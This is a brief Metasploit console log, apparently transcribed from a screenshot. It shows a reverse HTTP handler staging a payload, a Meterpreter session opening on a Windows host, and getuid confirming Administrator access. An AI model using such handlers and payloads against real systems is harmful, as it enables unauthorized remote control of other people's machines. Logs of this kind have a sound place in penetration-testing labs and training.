 [*] Started HTTP reverse handler on http://10.251.0.33:7777
msf5 exploit(multi/handler) > [*] http://10.251.0.33:7777 handling request
from 10.251.0.29; (UUID: hoccxs1e) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (10.251.0.33:7777 → 10.251.0.29:61912) at
2021-06-17 11:12:01 +0800
msf5 exploit(multi/handler) > session
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows WIN-9MKJ78H8M3A\Administrator @ WIN-9M
KJ78H8M3A 10.251.0.33:7777 → 10.251.0.29:61912 (10.251.0.29)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-9MKJ78H8M3A\Administrator
meterpreter >